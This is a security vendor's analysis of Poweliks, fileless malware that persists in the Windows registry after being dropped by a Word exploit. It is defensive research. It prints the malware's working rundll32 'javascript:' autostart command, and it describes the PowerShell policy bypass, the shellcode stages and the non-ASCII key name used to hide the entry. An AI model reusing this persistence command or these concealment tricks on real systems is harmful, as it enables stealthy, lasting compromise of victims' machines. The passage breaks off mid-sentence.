To prevent attacks like this, AV solutions have to either catch the file (the initial Word document) before it is executed (if there is one), preferably before it reached the customer's email inbox. Or, as a next line of defense, they need to detect the software exploit after the file's execution, or, as a last step, in-registry surveillance has to detect unusual behavior, block the corresponding processes and alert the user.

#### **The analysis**

The G DATA SecurityLabs have analyzed persistent malware which resides in the registry only and therefore does not create any file on the infected system. An overview of this mechanism was firstly described quite recently in the [KernelMode.info forum.](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3377) The analyzed sample is dropped by a Microsoft Word document which exploits the vulnerability described in [CVE-2012-0158.](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158) The document [was reported](http://techhelplist.com/index.php/spam-list/483-scheduled-package-delivery-failed-date-multi-malware) to be found as an attachment of fake Canada Post and/or USPS email which claims to hold information about ordered items for the recipient of the spam.

# **Autostart feature**

To start at every boot-up of the system, the malware must create an autostart mechanism. In this case, the malware creates the following registry key:

\\HKCU\Software\Microsoft\Windows\CurrentVersion\Run\溫 Note that the character used for the key's name is not an ASCII character. We will come back to this fact, later. The mentioned entry contains:

```
rundll32.exe javascript:"\..\mshtml, RunHTMLApplication";
document.write("<script language=jscript.encode>"+
   (new ActiveXObject ("WScript.Shell")).
   RegRead("HKCU\\software\\microsoft\\windows\\currentversion\\run\\")+
   "</script>")
```
The purpose of this command is to open and execute the encoded content (the tag "jscript.encode" indicates the encoding) of the key: \\HKCU\software\microsoft\windows\currentversion\run\(default)

# **Hide the autostart from the administrator's tools**

As mentioned, the name of the registry key to start the malware is not an ASCII character. The purpose is to hide the entry from system tools. The following screenshot reveals the registry key's content, opened with the common Windows tool reged

Regedit cannot read the non-ASCII character and therefore cannot open the key, as the error message shows. Furthermore, the user cannot see the key either.

#### **Malware in a registry value – like Matryoshka dolls**

The developer uses a technique which resembles the stacking principle of Matryoshka dolls: initially used code embeds and executes further code and this code then leads to even more code used and so on and so on. The initial code executed is [JScript c](http://en.wikipedia.org/wiki/JScript)ode and then a PowerShell script which finally executes shellcode that contains the malicious code of Poweliks.

## **Step 1 (JScript code)**

It is no surprise that the content of the executed registry key mentioned above is encod

| e<br><b>Edit String</b>         |    |    |              |
|---------------------------------|----|----|--------------|
| Value name:                     |    |    |              |
| (Default)                       |    |    |              |
| Value data:                     |    |    |              |
| #@~^kXcAAA==Wbc^DkKxP^WTcV* ODH |    | ax | +h.)mDk\lp64 |
|                                 | OK |    | Cancel       |

This [encoding technique](http://en.wikipedia.org/wiki/JScript.Encode) was initially created by Microsoft in order to protect source code from being copied or tampered with. However, a security researcher had found a way to decode this kind of data which we can use now. Looking at the decoded key, the following tasks can be identified:- The script checks if Windows PowerShell is installed on the system. If it is not installed, the script downloads and installs it;
- It executes further code, stored in base 64; examined in the next paragraph.

Once decoded, the stored code is a PowerShell script, which perfectly explains why the malware searched for/installed the software during the previous step. By default, Microsoft Windows has protection to avoid the execution of unknown PowerShell scripts. If we try to execute a PowerShell script, we have the following error message: PS C:\Users\User> .\script.ps1

File script.ps1 cannot be loaded because the execution of scripts is disabled on this system.

The attackers circumvent this limitation by making Windows believe that the script runs in interactive mode of PowerShell. Therefore, the script can be executed without a user notification.

## **Step 2 (PowerShell script and its purpose)**

The PowerShell script contains a variable \$p, which contains Base64-encoded shellcode. It uses VirtualProtect() to render the memory executable and CallWindowProcA() to execute the shellcode in \$p.

## **Step 3 (ASM shellcode)**

The shellcode realizes several actions:

- It allocates memory, using VirtualAlloc();
- it copies data, including itself (at the offset 0x1104);
- It executes the copied code.

Have a look at the data copied to the offset 0x11| 00001100 | 00  | 00    |       |             | 00 00 4d 5a 40 00       |             |              |      | 01  | 00    | ၜၜ  | 00 02 00 00       |       |       |             | ೲ   | $  \ldots$ . MZ $\mathsf{Q}$ .     |
|----------|-----|-------|-------|-------------|-------------------------|-------------|--------------|------|-----|-------|-----|-------------------|-------|-------|-------------|-----|------------------------------------|
| 00001110 |     | ff ff | 00    | 00          | b8                      | 00 00       |              | - 00 | 00  | 00    | 00  | ၜၜ                | 0a 00 |       | 00          | -00 | .                                  |
| 00001120 | 00  | 00    | 00    | 00          |                         | 0e 1f ba 0e |              |      | 00  | b4    |     | 09 cd 21 b8 01 4c |       |       |             |     | . <u>.</u> Ll                      |
| 00001130 | cd. |       |       |             | 21 57 69 6e 33 32 20    |             |              |      |     |       |     | 2e 44 4c 4c 2e 0d |       |       | 0a 24       |     | .!Win32 .DLL\$                     |
| 00001140 | 40  | 00    | 00    | 00          | 50 45 00                |             |              | ಄    |     |       |     | 4c 01 02 00       |       |       | C3 39 37 53 |     | @PEL97S                            |
| 00001150 | 00  | 00    | 00    | 00          | 00                      | 00          | 00           | ಄    | e0. | 00    |     | 02 23 0b 01 0a 00 |       |       |             |     | . #                                |
| 00001160 | 00  | 14    | 00    | 00          | ၜၜ                      |             | 84 32 02     |      | 00  | 00    | 00  | 00                |       |       | 5c c2 32 02 |     | . 2 \ . 2 .                        |
| 00001170 | 00  | 10    | 00    | 00          | 00                      | -30         | 00           | - 00 | 00  | 00    | 00  | 10                | 00 10 |       | 00          | -00 | . 0                                |
| 00001180 | 00  |       | 02 00 | 00          | 05                      |             | 00 01 00     |      | 00  | 00    | 00  | 00                | 05 00 |       | 01          | -00 | .                                  |
| 00001190 | 00  | 00    | 00    | 00          | 00                      | d0.         | 32 02        |      | 00  | 02    | 00  | 00                | 4f    | 4b    | 00          | 00  | $\ldots \ldots 2 \ldots 0K \ldots$ |
| 000011a0 |     | 02 00 | 00    | 01          | ၜၜ                      | 00          | 10           | - 00 | 00  | 10    | 00  | 00                | ၜၜ    | 00    | 10          | -66 | .                                  |
| 000011b0 | 00  | 10    | 00    | 00          | 00                      | 00          | 00           | -00  | 10  | 00    | 00  | 00                | 00    | 00    | 00          | -66 | .                                  |
| 000011c0 | 00  | 00    | 00    | 00          | 00                      |             | $C0$ 32 $02$ |      |     | 5c 02 | 00  | 00                | 00    | 00    | 00          | 00  | . 2 . \                            |
| 000011d0 |     |       |       |             | 00 00 00 00 00 00 00 00 |             |              |      | 00  | 00    | 00  | 00                | 00 00 |       | 00 00       |     | .                                  |
|          |     |       |       |             |                         |             |              |      |     |       |     |                   |       |       |             |     |                                    |
| 00001210 |     | 00 00 |       |             | 00 00 00 00 00 00       |             |              |      | 00  | 00    | 00  | 00 dc c0 32 02    |       |       |             |     | . 2 . 1                            |
| 00001220 | 50. | 00    | 00    | 00          | 00                      | 00          | 00           | 00   | 00  | 00    | 00  | 00                | 00    | 00    | 00 00       |     | 1 P 1                              |
| 00001230 | 00  | 00    | 00    | 00          | 00                      | 00          | 00           | - 00 | 00  | 00    | 00  | 00                | 2e 4d |       | 50 52       |     | . MPR                              |
| 00001240 |     |       |       | 45 53 53 31 | 00                      | b0.         | 32 02        |      | 00  | 10    | 00  | 00                |       | 00 22 | 00          | 00  | ESS12"                             |
| 00001250 | 00  | 02    | 00    | 00          | ၜၜ                      | 00          | 00           | ೲ    | 00  | 00    | 00  | 00                | ၜၜ    | 00    | 00          | 00  | .                                  |
| 00001260 | e0. | 00    | 00    |             | e0 2e 4d                |             | 50 52        |      | 45. | 53    | -53 | 32 17             |       | 05    | 00          | -66 | $\ldots$ .MPRESS2                  |
| 00001270 | 00  | cΘ    |       | 32 02       | 00                      | 06          | 00           | - 00 | 00  | 24    | 00  | 00                | ၜၜ    | 00    | 00          | 00  | . . 2 \$                           |
| 00001280 | 00  | 00    | 00    | 00          | 00                      | 00          | 00           | - 00 | e0  | 00    | 00  | e0                | 00    | 00    | 00          | 00  | .                                  |
| 00001290 | 00  | 00    | ၜၜ    | 00          | 00 00                   |             | 00           | -00  | 00  | 00    | 00  | ၜၜ                | ၜၜ    | 00    | 00          | 00  | .                                  |
|          |     |       |       |             |                         |             |              |      |     |       |     |                   |       |       |             |     |                                    |

We can identify a Microsoft Windows binary (starting with MZ). Furthermore, we can see two other significant strings: MPRESS1 and MPRESS2. Theses strings are added by a packer called MPress , but we will not go into detail about the unpacking at this point. This last payload, the entire MZ, is the actual malicious part; it performs connections to two IPs located in Kazakhstan to receive commands. At the time of analyzing this case, the two IPs were already offline, so we cannot state what attack the authors wanted to launch.

As the malware is very powerful and can download any payload; the amount of possible damage is not really measurable. It might install spyware on the infected computer to harvest personal information or business documents. It might also install banking Trojans to steal money or it might install any other form of harmful software that can suit the needs of the attackers. Fellow researchers have suggested that Poweliks is used in botnet structures and to generate immense revenue through ad-fraud.

## **Conclusion**

The analysis of this piece of code was uncommon and rather time consuming, with several code layers which were created to prolong the analysts' work and certainly to hide the malware and to blend it into the usual system use without the user noticing the infection.

Poweliks is malware that does survive without any file creation, which is a rather rare and new technique, barely focused on – everything is performed within the memory. It only resides in the registry and executes programs from there. Furthermore, the developers hid the autostart registry key by using a non-ASCII character as the name of the key. This trick